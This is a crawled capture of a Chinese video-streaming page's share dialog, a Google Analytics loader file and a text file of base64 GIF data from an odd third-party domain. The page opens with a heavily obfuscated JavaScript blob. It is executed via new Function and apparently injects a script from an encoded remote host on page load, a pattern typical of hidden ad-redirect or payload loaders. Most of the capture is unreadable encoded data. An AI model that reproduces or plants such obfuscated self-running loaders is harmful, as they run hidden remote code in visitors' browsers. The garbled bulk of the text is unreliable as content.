l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《寒单》https://www.lizezn.com/video/115833.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lizezn.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-M6FW3SDCXX\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-M6FW3SDCXX\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/15150455939.txt
body_size: 66250
content:
R0lGODlhgALIAPf/[base64]//gZs66G4VZRuPc2ciot8yok8rFxlY1Jsycg2RTTMWagqaYmGphXWYJFTw0Mr2Te7mVhikiILSprNutlWM7Kg8JBtTKy4tmVMW+wtciNsO6uiQUCvU0TKuGddijfNeynGxpallRTf/2i1Y8MLSvsa2Ba9yylZ11ZFtLQlQFDVpNTOWzjpaOkc6eieK+qWVZCNObd5URITovKuStiN2si/u0AnBlZPuRAhgPDMGMa2FdYdWlkmtZTNWul0MrIcSVf51wWmJZVdSkhIV9f2FVVbSck6iTjFJJRJVjTWRMQeBeXP/5u5GCf8GOdmddXYpgTXJpZU9EQnJmENWqjd6shN+6nrAhMDAbEnBdVMadiDMYCW4VIHltbLyimHhxcGpRRXFtbvnGn9nEt1lVV6SLg9Sdg9uum8eSb4klK1BNTsaqpve5iWVRReWpeSMCA4ZqYVFJB2llZph6dN+yjaaKl/A1HtaylspsCdjEIIhzat2mhNbP0fa6kzEUHlAVHNKVb9vS0IEKG9W7vM2UgbmNf9yljMagktopH1ItHfvDPMmzrWMwHZmRkMyPCJVsXWlVUT0ACHRNO3xoX6xLRV1ZVWxpZdullIpudVtEOuSxl768v9Wml3Flaum+oObh4NavoL2wr8eWhzMtLbh/YNaqhkY9PdSIa4o+IA8MDBwLH2FLVwgICOKebsyWig4QFa6qrb+gr11GTCQMDBAQD19VWeK2oFFFSaCcnr4qO/Gvg1VVVdGekcOBW9DO1NLT2N+3lhscHN+mns6vvV1dXaFGEa+Pf/rkKP8lQv///wAAAP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUUAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXMiwocOHECNKnEhx4Ad/Hy5m3MjxAziP4EKG7EayZDd0KD2gU+mhZct6HuqtqFfPSE0jOHNeM3Ht2hCfQ4ZoE6qtqAVtFpJa8OTCBVNPGSq8q4ApXbJBVvKMWLOmUqVJAABswBOgbFkNaDWECVMiWIkS7NhFkDs3gt275OyS25ulr98JgAE/mzD4meFnTRA3WbxjseMmjSNDhryjsuNnTwxnHhy4s98sE7KQ+5zlyBFyRyKkTm03bty3wcKgDaDBLB48GzaEnVRJGQgQEN4MggAhmYmY6D6MC9rTxBAD0KNLN4AFugLqCrJrb6aAe7Pv37sr/[base64]/flYY48xNtllhhH2hKITLMpnYH/[base64]/uhowHnbZitedd8AKS54JyPb/3VGz8j27wrT5WXutrdttawiB3i747eMNmqsuhedS3u6GHpoo4uYeymBH55i7S+KI/Lb4b8Gop6766jXqeHBGCWf00exAKiHkwyi1gSSSSdI0kxGD52SCEc31xHHHVsp6VFLrWOCC81BlYAUmmEDwRQWDmMJyJWGJtSZttLnJFlxw3YXz+Trj2ZfTPgeN2fuA/kk0oYYlFr/SQPPJGZ96Pi11np85TdXu4ppNdaotnapNbWBGllHhBg8AGIIRLFAPfxjhHQzIQAZcoI3DGcA//qkOrrIjt+38yjvbOqEC5tC3ZGWEWfKBAn0YsQL8QMlw0gFQgAjEOASBy3EOylAQ/yfnostxKF4gElHn5OWhOBCjXvjaEIpYlKLSbeh0rMuiFrfIxR3tCBw8WpjsGNaw25UEYhHjnZIqRhOMXYN4UjIelYIylI8ZAilK8YTzNHg9O3zBChAwhfZYBhYA3EZUMFOLBg5YPpvppU466xmkBAO0nx1mM/YzmmI0ObRKJspp/ZsaAP3yP7/cyVKXqkvW3sKW2ICKgbZBJB52wgBWXcMTFcilAs5AHwfUqm1yE2F2cjUs7pwQPHfTGw9ecIY5qMABbYjmCgRXHwfYkD/9+WUJt7O4bWmpcUDswoMSJLnK+QBdLULi5kQgAxGIgInujJcP3omifOmriioiXb4qsP8iGHXxnwANKI1cF0Yf0U4ktnOYSdCoO96txAPT9J2T3Ei8KRkPeUW5ElIMwTwtbckTeXBBBSAwghGAwBTRMJVYcjOWroXvTTWrWV3Mh7PRPG1qj7Lk/TYzNPjtr32hCc0oTUnUUY5GgHZSzV2A8BqtrUVmobLN99SCBwMMwQ4KeIEJ/HMGI7QBWW3oRhtM0EwQhjCYvOrVCb2JTO6QBws8iOsLHMAIGs6QEdYkKzY9mNYAFYhbPmQQEMd5LnU56JyYi2c8lUiMOLzznUz80GNL5K4nomhfHGoROv0p0M569rMJIejBwPiRMQIpJAnFHUONNLGYQLRJE4WSxiw6Rzr/gmyjzHNeU/JwvWQEZxBBMFNKW+aysRxyTQpUCyPjVLNNzclOORNNUPvkvkpS0mc/[base64]/qW0dZaUA3CZFSxVoCpiIA4EynZSQ3Cuumg7JpjYtki1ojpNrWjPTR+6s/3/smy7/gtoX7nb3zuNNal7OR9PWAIF8sJGNzFy6XrJoYARvBF40TWCAOUDhq8zyAKS7wZ70KIERtJpOtnzVq23x0K3kWeYy5+AAI9SVcHMgazZzWLcd/vVA3RLsFzrsIAaZK4gcErGuRXBiDy2WxCl+ojzfaSJhT5GyLLKnD/iJLhrf+NnQVt3reERaHpMxSEMKMsQaqjsjT6xiTGLy8DQmpSh3rI4G+JisDMHRdVjBEHyYXgXSYYcud/mkKK1CC1QqZuO6NC2CXosG3MKpAq6ZTt9d3ySHSho81/TOD99zn82XKUxpqqltETjXylJo3IjKArpbwVc9QJ25MgI+0f+EtH3Xk9DB3RBuJTRmMgccnupgoT88IPWDr5nNX/a1O930ZhdiDbkNn2vDB8qQvnbNdMc23de6RjHU60V1Ykud18Smoos4G+2uex1HOVbYwg6KWiEBmUi5MxK3V9Isl0S0YhfD2LijNKUzIM+2tz2KIb4Ab5FaIZd5SEceIJCOIHg5GqnyitgKuVIHfq/MtQn4+Aq+ZjndDJKiQSqeq5aXzk/8832WCwxEzw4YMLX0pz89nNwC1bNI9Wuwn8QQ0MOeNhjhgwsmtQMk/dVoIqvI7EEPpZUgwxWcIavBApanC6w3uL5g1KWGkn7msOrotNoQQDcQ0QO7ICv8MUJf8EP/htiVonaKoBFM37XTRbx+qLufGHZwoh3aOX8Vw9+J8K9nOq/49f7732AI0yP+UFpjd1qp9TBFslpFhmSuxUbAI27EA0dxVFseo1F65wJ9N2tW8HeAF3hdNghlwhXR0AIj+BVh1j0rZVzHlUjhgxZr4RbB4FwyZXmOBHqhJyelZ3AG11zswFQlAAR/BoRCyFRBKIQIFBtQtUAMBHssJRYtUCweoV9GMARnIFtzgAUOIB/v8WjMciwhIXyURhLENwSb1h2e5h3MpzclF1epVjg4ZCvbBHQ8tH2OwyAQ0gUbuGFStH7p13S7piIGkGhMNoiESIjXoA1fEEUyFiH/14iO/+gQOhKAHqFjBVg7CnVGaIcSQ7aAraVkcDeIw/NkE0iBdCQU6VYUfABvhtAULuB9G5hLFTB4xAGCIxBca6AMXdECvDE2vChmYTNmsgR5bhIbCEQ+MuhcOqiDMUUzNENwrLR6seGMq1eMwVCNSDhoSuh4X9OEpbIBlQCF3fAkEDY40OIAz2RN1tR7lIYeHGFptLcCMdcrBNYrafhWovZB1YJN/zEe2tFNClAgXWAOQ9c4GYaHf2QF4tcu7sSHfShijcCHTqcANkETFFmRFnmRGEmRRsAHmYVsjPiIIBmSBjFtPUKAZAck2RZk2paJ3SZpSfJ2wNMkcgdh5AZlPmF3yP9jVaeYiuwGbyPjAgfJgXmQB/[base64]/pikIpi0ZpeL8hgiQ4gkwZCVEZlVKpG2/JUg80Ki7lesllZmX/2SZPpZUuKJ5mlp6KtJ7pGQgaEAiB4Ja4ATZwuYumogwtoAwr4A+2J1tOlmjT9B7maE115XvRFEPd8AHHwiwrsKAr8ALGFB7dMSD1mGDUUR0gtI86NIevdiAuoJk/dFhTFweN8JlMh34o2oehMJGnSRO7ySQt2kZGtCEVEAqteaONSJJfZFAGWJuYKGRAuoC501rgVhPBQ4i/+WTXIJxU2KQ5mYpVxm4W4JMepYHNaQdYOotlEly/AQJrUAjRUAhMCZXWCQCRQJW/+Jbd6UCiEp+IFACB8J1dE55RpUDg853u+Z5oAZ/uyad+Cqejwo1oyoumcipLCQIr8AHBwxMV/[base64]/[base64]/7KhPM5Zsalgv7Kndu5nUzYryy1r4uHr045piOIi6awBhxrUsDhAf5gMVFSUVSYEy5RfC8rQ5q6jlooacEnOx+BEfOFhqLKmMUEqnOjQ5U5h8qbmRr2Q+LCIUcbvbPaTrSqa42Qok+7ayyKkVQbBTHQAR3/QAHhC75OYLVZW5pGQDocwnVi274CxawLY7bP+mPRaptBamTVSjG7ea29CYo0SXfCuaTeWiXYxzZU1pPJOTJa8kfn+op5EIvqCgH19oEgGFwWjLheKq+FsMEtsLjWiZ3YmSZiIbraCQCusFIkXMLauQEkfMJh4cJoasIvLMMn7ApjA8JPOa/R8KUiyBUgYFLtem+DkKhSCCUZo1cQVnz04QEf0SzIQmmlVUNQcA72hR60QxL+0A1nAGAEVmAFhgXCMqqtBiCWCbSMs30f+i2XEwfRK72OdbQLmX4omr10LALbW5GysAhV6wThawa28Md/bAYUIL7lGwWQUJoeuSHu/7vInQW/1nZttFm/txlWCxhNLplk+0sfceu/c/tkAbwf+0GF6VZl6nZHlZmcBbLArRiUFfB36pqlg2uUEMCuW4rBiRuvG7y4HRwJ9PrBIGzCk2DD1zk2i8eLw0zM92rMynzMyezLZ/[base64]/[base64]/Xg0BDdAbbQCcLQCq1wALPgDRYpCxxNAR+NkR9SbGB70siN0gE4gGbrrJB8iSm5tvdbZJf8kkXav5xMbt1qdzg5BKT/fIpFYcp8uw7JWdTMyYFKnd5ZShwiUG/sGlxHac2JO81cgcvS3MG7PK/1Wrr4jd9ZLc1YzcNYHa/07cNSzaVJudaGJ8tujaVD+cCwqA29p2j6FbdkJVsShMlh1UKU1izQ4gHq4bK2IxC091XxHHwrsHz1/B1+oACR6A9yA0YDcQbaxwcubhEMYQgvQBAqoRBGIAIKwCoEgQ4JAQ4XqcdOQAFmAAwCsA9Ovg8CwAIWjcfBXbWHXJHpG2OKnNxcjjopDTulNb/Qmra3WcktOdPYqsmFKI6/KSXgbLeiTEIapQ1RurfkWqWrDLi5lN5EWW9+ztQVzNbu6q7WXNVWLeAD/z6vV93BaC3NBZ7W1SzfB/[base64]/VucDXR7wBKOjBgXJtkPmZa5tLkuk1zo4RnrTc6ek4LykQCE3RZFu4I0UCrC37OYCVaqBf3Q9FWAHI4+lJi/BT/2B7CoCg74GjdCuL//oAv+uwYke4Lic1tTspRY86LQc6Nns1hJ88g8O4UPZ6YDrfU2hJXzDsurMe7sJJUFx4cEToJraLPUwPI9GaRSTHC8Us33D6iCOEg6w6wPS635wHP7QAfxQ7ANBAfxAATx+Bq6r9kLgD/xw93if93BP5P4QA2svEHkf+MUgEMVAAdP+9oAf+HffAQNIkbPw0OGr0U0uAIAACDWgBk2+D8IADN7g2zLB0eUL0hXZTk/EIgJ/+mC33DzW3CsN3dn20kK2dgyYZJr8iRBfk3EEyjh5BgZgAdcx51V2yuPqt0ZtpV/wwEN/8rD8nLNsuIfbrmsw1Y9+87mswdZP4AVe6JPermz/PYuYHvQOrtTIX/SwePTeN2tG3bfKqQ16zV/kzKArMG7aQFbjDCWazHtiRR/23xIeDhArPCgh2I3ghw/glHwgqMTDCnAPX3Rp1sVPMz9+TPjjGIOfF39ehAhxwo/CSCHFOHbkp7JDjBgvTdqKYWvlyJKLRPKL4aRDBycl+a2kwM9M0ZhmgHbgx2+pGX/o6k3tFKXDSW8q1Aio0a8fIEC+1OzbJ+DALG9TVyh1EmXW1HpGRBAjZkeGD2I+Vu7l29fvX8CBBQ8mXNjwYcSJFS/++8GfY8fgHiMERxncZcyXu4Hr1tnzZ3SdQ6ND14Z0Gw+oPawWWG+F6xVG4hqhXduI/4nbtE1c28372u8h184MOaNNgTZtBpAv12aouSHohlzwcVG9+hcrFbJXyNM9jx3wEESAHz8IQpBBQdSvZw9iTaM1QdbMp19ojf1C+e/f12+f/v81QGAPPQIHMQ8CBCEIDzw78uDOQe6200477Kz4woULq+NjHeo4NMQIJdpYYYU2SkQtNtyGMGFFE4bQBjcTPICCRCVGzM0IEj2ArQ2ESlSiMswSIqjE1DxgRIGLurDIjzb8uaopIfwRqikq+YnSHwqY4seJUWzhyR+P/[base64]/+9sMvXfzOBUHAcdMDFwLzBuF2QQa7q2Bffve14t8vqrVuOur4MBi6IQia0ccQPbiNRRa1MccAI86wMTUbz8DNRoF4ZCi1hRKqLCGGhlQNCgOU9CMUP7DwpxinqPQSTSpVkrLKjjrwYkuY1+TIi6U8oqAoCmAeimh/mixpFI9GKsYnj2JyggJ/uoH/a5YopoakHg/mUGNQsMIGhIAaviZLmATOkYWtRWSBi5g4Ls1r01HrtvtuvPP2tNRSJUtVZFZ/3AxWWWc1fLTTPEAH11the23E2Hz9FeLdKi9WuGuIM+C45AxQbjnnooOWuuswrNAKB7tjULwEDQQX3nfLjW92987lT13+1m3XPwBjX09e1xG8d/gGveOuX+0ALl3DgqOFThsoPkCN4RMfvu2MMzA0pEUTGLH4Id00js1igRZyqI2QL4MMIZNnlfGMJUMJZSMzyOSpqVHY3DKkpm4aUyc60YxMexFCU4rBFFt4yQlyggpHeHKmGHCkgDSjmtWo4gReUMBtHphFKwb1/xWxhU0sWxGAMFQgBKC04y1xuZQdROADGOpFbzOkYQ1tCCq+nWpkqVpVZgT3KliNxnCHM83iVHMrgTwuNkuU3K8eBrHfEEs4wdkccpbFrOdAx2Cku86//[base64]/b4EY3T6ycFIt1LAMYkjmfa04WN2Sw5Z1OWwuq1+vERcc1BkijbtRdfjz6UY+2AI776d240AO8A3FrW3w03vEm5EUMaYhgLuAQH7TBhzOYDH1DwhiOODkEA3xhYgoYwhwuCQVfDUGp1zCCw9DXsR+1ClV/CxEU0HdVA6wsFM3wx5kWwZQrcWRMVEPaSpiiE3/Q5H4lqQlHHDOKkizwTENhCtXwl1YB/oQftgArWKGpp0Vg0AxT4eDXaoBNbJbta6ygQFDEWQ8RRJb/GDKgiwzZeVnMZnZv74TMDkk2z8v8MIiHE+JpSrM4XCUxck3UTeUIagTfXK5YSh3ONYzDueVwzjkHM9g6poMhbHlxonYoox3Xg8bancuj/BFpflog0udCtxDSle665sM7eP3OdQbCV75Yirw/WihDv33ohqCjgJ1atSFtsGobfGqEF0TSBwo4TnzP4DCmAmupHrAajs6QSYag40epBBJDShYiH4XGBM1g2Ua8pNZR7FImUOMJ1bxQlKYswiNzasmYnBIluMqsgAuEUgEj6JiuyulKJfFCSYzGEbisILBOmNRUvKYGXwDiCjvm8Y51DJYRCiNL4ZyKES41F7zAULNL/2ZykweTQ3fKE3CBq2fhSENE0hgxtbCZTRNh1BthRXE3Bx2OUs3sougYpznP0uLAIGodL2ZrpfSiV3voqFzcObcFkYjuniPBZz4/N9DTnW5zl9tGjIYreN0CTxi15dLkJc9aGWrewaDFCASvYEgGKdEKZsTJzfGhGdFSwBkM4AAP/FegvzECaVZALBO0oTOy/oAqW2U+hhlEIe59wcri5IQYwCyCAqxSmapEp6H9ZGhRK4YXNkylnHgpgrf0R/1mdsAJ+sOAX+qGbFwTWF4Mth7ecAAbcKzjK6Ab3TwOy2IbS+Sp1IWcmLKsk+19b8xCuZSTKTCrQusqeyIuy6ZlnP+OXuPlFdEmWMOKYuZoa2ZlAVVZ0HIWxaczLeAGDDunk1Dq8IggcB13o7sDqXQB/Wc//[base64]/XnQrzOHO5Snv1tFuNIOPHG40tXBnaib30Cx4VE8s5m1odTlWNoC1bGWb63/9a8KpENCx1Mdt4xrUTRel7kwNznLJxGJSUQf+s9//p+rv/[base64]/[base64]/t8A4DgYDuoJdBKAQQMD5z8T73aC5DtL7ss0M8xEM+3IA/BIANcAWX3ICYjEk/[base64]/TE3VfDLOCsjP4iF6SqWCXBzaVByuQaKE7DKB8hXfgK3Z48LaUw7/hkKO0bEWOEOebdnIepGdIDgPccmPNRKQdRE06Ju+lbS+lezDPaRJmsSDDfDO75TJ76RJmNxDPtTJmMxDQkS5QIuGmPuP2EmP5nxECMkD4Ou56vCtS1Sv9VrKoWOv/puDiqgiA4AR2HIIgdARxuEYE2mDc3iEOeCBBDAGGhiGYbgBQiCEG2gGB5C1VqS6imkGSnCgo2m7/GGapmigripMFrsZlbirUFjRocCSvlSgYKJAC4wakMjRLdESqvmAL5DMelAKXuAFWRgHc8RMdryCRTnHc+zBtKgHSFAF0QxCITTNzltNLd3SwHAnJlQVy/C3wQGNLPOAcWAcrqEU2agN/6ZqU9iCrYISM+BwuDO7PTtFs5uSjmTABC8iP49znfh8F5BUj/icDxDIj0hQl0I4OfVsyZNTuefLQ5cMBDyg1JoEz+/EA+/EVJfcTvLsw09VT5bjPkKTuUU0j+KxgwmRNOxwAUNgBP7MxDYYhRJBpYcxtfrzHAWIOoVLQNp4CE/rlU2qVUaI0AklBAtFAS4YBiZAgWEghCSIulsJjdi4BixQAP7piQzLH1+cy77TkgXSNmKLIHDA1hHz1kWoy2KrNirpgPxRKzLJH6GwCYqhFMpUhU4gt3P0hX1g0h18UmCIUj0p0qtwG7jA0ksxQi5d2H5cQjBVFdMDOM/IMtOwzf/[base64]/L4UnfntN0yPTMkWt1dCVIpuN3xRZbaBT27s9F7EAkiXZkqXe6nUWkqUOPYWAdOCWIBiBSoCdKlCGKhC0Soi+SigEPNCAP8zUTf1DPluDooWuPwMAPPgz58pa6tyASdDUqpVap63JqQVPqh3PQLBU7jRPmJS+55qE6ioE9wTJ7ApKr3WQf7m/c1hKoTMZKEiNpEPbzYkvqFsRB7iNgcAR1ZgeyIECRmgGUmACJuACIiACKUAALdCCveUCBPBbZm2GOWCq12jIIaANA3iZlABBeHoBGaCELgBMmykGIcifrhICxlwJKVaJYkRilfCC/AEHdPCLMGZMdDiDML6SbqCY/67KHxNoBCGdzKGhUkjIByetY88UWD3pBCqlADMw2IOVLE1R2N8d5Htz2KmSMvUp3ok1SOQ93CJTuNnDPelljupdjuu1AE84ykvePT7wBCtIBiugDlOYBBCIhmgo30qIrmiohD8MYO/8wwDQgFguAVpmhxIIhgAA4PF85Unw3++EyUUlVUSNBP8NgwCwVF3O1O10Wu8MhO7UVErV5VeGSZe8PkE7xPyY4NjBqHphKYAxAEagQp1apE5jLxOYg6SrPxI2AQf4r/[base64]/sK1X4zC42TJCvRR1DOINYNZGlHFsHYOf/sFS6+JqD3n7KIUCl2GgDWTAqHmiGBGgGYxiGXCACv10AfpaCHO5bHA5ovWVWGjDo20OHa/AEh8skB/CDLlAAB/SDiOZoSuBoGeiC9u6CrJIB+TEABmvvOHhv9OZoH9BviDaE/s4UGYgD01RpEeiCmTZNQzDwRlBpympwN65pPSlBClAFVaCARciHfAAGP54KWaDHPV47SBDSAs8LQc6bECOmJUMJFm9xF39xKuaLEaSlwSimMiEMFIWSwhCJF+/xFweJHOJxIYCEkSByIx9yJDfyWRCZMT0cKjwNWaiSx2LI5s2csKbk6i1Z0vGt6sAECKgAPrACEDAF8y0EANjr/ypYgxZI3/[base64]/Zm7/x2b29v4vZ+S/pe72937wDn6G4fcBEg8M1rcJWeaXd/dwhPcHinaQl3DQrnBSpdBEiYhVmQBVnw907Q9xBPNhG0Xd6lrBdCp7kjPB93cZvZC/++8omlqHiKv/hdovGfITaOJ7akxmIq4UC/wMYseTbCaLEq4RLCeLaO73if2YsPYPmWl/LMsCesboNZ4CUn8OM19ercaNPmlcjhLNk1sxBJgoA9RRBlGAQBWQO8roK6BsT2DYASgGx2gPNnqPMsuPOsf4Y8n4AdCPsmaIJn2IGxb4IdkIewr3NyOIKtnwCyJ/vDLuzCjnPCVnR2UHRapmUN+Ou/Fm3ufF8Inr7nWgNlKAS8piNlMIXwXTRIpJBruW1M0yndNgKrCmGj8py0dYAV8J6cgoKkw4JGOIUicAR4MPZdcAR9KP1dsIZiL/YaPvZckIIL6OELTQLhLuJqb8j/GEEHKCi7cg/+iKYE+Wli+QkFdEd+4f/2yeLoAo8sAk/wl2bwdq/3N4YLWRCCtSN4Ki1SC7fwq+BjCl87g9U8S8GLhbchDJt5AdJ4jggg9qcSFbWT+G/[base64]/[base64]/[base64]/0PGDNSGXLJ8ju1hDRy5ScNH/[base64]/7QTssEPkhEkp2a5oN+dcblAHs2xu0Ew0UbpCT8UDFRRQRc3sqQFDMPWpIV8YYogFFngSnG95pGOFq0FAAMEgylTiffgtmBvuJOLjEW4VyqwRSSHk2hqurWP5ylkw7PSK/79aYbAThrYuQw5lZWGA5JgAXS5zGW5ty1dmwUMgcCXBsbBLLAAQDQY3MK4qjGAQEFhVb7JniDNA4QMCU8I5jNOGDxznHNSJ2AuwYII5dGc6CLPOHObAgwQMQwsXuMACrAEPaFADHrvAQA/oQARriCwXWuCCFqSwgCJQ0Yl1IEQC5vCIIaxACTapCcHa0I02NGNBQQNR0CpEtKWF4kMZohCEPgQiYsSBjlMrkYqq1iKqxQhGPvhi12q0AlnMwgujm0WRujbIJeHEBygihh08hLhJUqRxtqDklPbED47Q7XdmosgoSic63olSCFxiiNp2t4ixQSRH/thdB4TgJrrB6f8gnCyGnDpAOYosoiBOoEgxLjmlz1HkA70sXEEWYRJE4Y5RcloEOtAxCzk5wQH1WAFNaEIjSlXqJ5w6iqaSkpSmaIMPhnCBBYCTAXt9gXus+h5v8mCKFuzGDh4MwiBMEZs16FMZLRgEQD24BhC0AAQGhY25WjAuAMRPGcoohLtWYysN5MpWZNnf/TbDmRJwi1safSCuIoiWX1VUgoHYVVnmV4nZePB738uDNhwgsIAhpw0B80DAGNGM7sQQPDzIjgNkEUMsJIEHPGgGIaCYi1yIAxrQaAA04PGxJNJhZNbIBQJQ0IcbECKpUngiE2iQBBVcqhs4w6YRiiNGMkItagz/8pmDQHShuRrtQj7IEIjkCDQGPU1qePyrHrOWxz7CiA+BPCxiE2sEPjxSBiKQGyYx2bhFlLKys7ySQYRpJd5V5HTI5MfiKAK5MDmkIJ/[base64]/2zma4AVCuw4z3kOwXQKw5/ScDpBnUMzkpAA/2DhBsNAgMbEMUSn6kAHcMCAGFZGBDosQD9auGICdkiIYQwDi2M9Qz0+sAITEI9gHlhrMzpEg6CROa4VwtDSkqahNkKtQXqFkB3v6Nes7dFqgiWsIQCZ2D0H0gSMLVHc7CCCCkR2khf5rC2HiRC6oakgnBQToh1dkdEqBHKcDElBSFslIeyOd7s8k3M3+Wl/GCRHfLKIaUfhJk3SNk+OAtzr+hY71kIiucxkbqg7IAuWIKgNvovIImThgWsSW7vGKx7yTHAGoigvKU9pHqigso70pred7WQnVvJVgSCAMA/ezgo+B/[base64]/ZrQJ4dVBd9VQ0pg2orfe0UV0vhrWCNtHH2jjGpI6e03Sjva1X0MbjgS0D+zgA7nNrdB262UM5GQnTc/WIHXDm2sXsju9wdpLf5N1ZhliSCEcc0hCgIjZiqHJUTeE0xGJQeAZYrn/y2u20fzAG55UebnD7e5znPTtoT+bQmY29/KQ6AZKFtUGWYQ6Bp24roGyq13iHdsnmMrUNZY9hDNowxAKGCe0i59OUfFhHV94Ch/W64LntzMP+bLCqrqtqnZ/D5/95UohuALQIOTXDnkgaGxAAJtJQBQ2/H13C1Bc4HmHJsS5ylW50Gcue1eiCrE5jbwVXCSIxrfQSrtEgz4FVBBUwBn0iwlBQRihkE5hARSI3MgFlQPkkI75AQ2o3A2QRy6sjBjAXMxRA83BgSNcAAqggCDQQQtWVQgkwSz8XBLUIBa8gAdomdlh08B8mZb5gQzQQCPEAQ202dOdESV0SBstIV6t/5nWQYiJoIjU5JHVvAjWfB1hVWEfBUEeDUIjeOEgiEAYNoKgTY0Xdh0d+UDcQZbd2Q0uPQSiUV7iFERoWcnnyBZDGETnCJ5pYVZB4KHeacTa8I7g9M0lNY5BuM7hCU5GCBPeFMPuOMGeeMmQmJYmBR44FMPYbCIndmKOJFdyMVdGzBopzlpG3J6A4B52XVPv/URQBMWyedfMaMPxIUXzfIpSGEIumtP09EbzuUBvPN95hdAXsBf2fRv4/Jf3eVBLmZ/5fR9XGFSBFVg0boW6fR+8vQ+7sAu9tUtpkMtpyIZCwVu6lIa9DWC4zAqtvEtAtRu9VIABBAwL2dQKJIfAzP+BD2ABI+TQDIVcw2hHLzTDySWA0NEAF2hMVdGBGDwVzFHDJjhkA2AALvRBL/[base64]/22bml/dpBfqN36vgV/epH1cM1DTqW4HJBvw8lGwoGAjEW2nIBrpVQSUAAAe1xgeBJggpgEzNowOswL/Y1AvIgD7OQQZmoHPKQnbIwhyo3I4Zww1YTHlU1Q+IwQxAAxzIwSY8gEPS3AzkgjHIwjnMQQL0AQpwQy8AQxLIZy/wwBmwEPIYQQ56kQOgwweYQBDGQSMU4VsdYZsJzdVlyBs9yJsxTYncZNgF5R75JIVyIU9WDRXipFDCTRluBX8lJeKcDuV8Tt5oVqtRhCYR3iLCWt/MTkVo0mfVoT/A6EhAYpa4SS8tQjEck508Dj/8Eh+Clj9QZR8iYgz4aEGAZaRR/[base64]/xAD0gVBsABzInnJmyCU/XAAtyAMZiDf47CIxhDH/RBEiDMdSmbLLj/GEq0AXJe3AsMqImMWYA+HQ08DYPU1ZqBK016iOyqIV9JzYlA6Lvq5GBl4Z1ZqB5RIdjB6x2pm4IVQv/Z670O099ELIsSBOHtTSL2zaPdVqRNb5DGAOnwqNmMTqlVSek1ROqFCVXynZVQJcBWiUHYFt7UIY8CKUTsoSY65dgMnid24uvdWuwpyjkk4ku0AYJEk7OOg8v65V9y6cwCBQK/IlGYwKfk7PCJl5kypi6uqbRBZtFS5mUmrdIurZ46Y9Tm1/dEbQhz32bKl9WOZgiT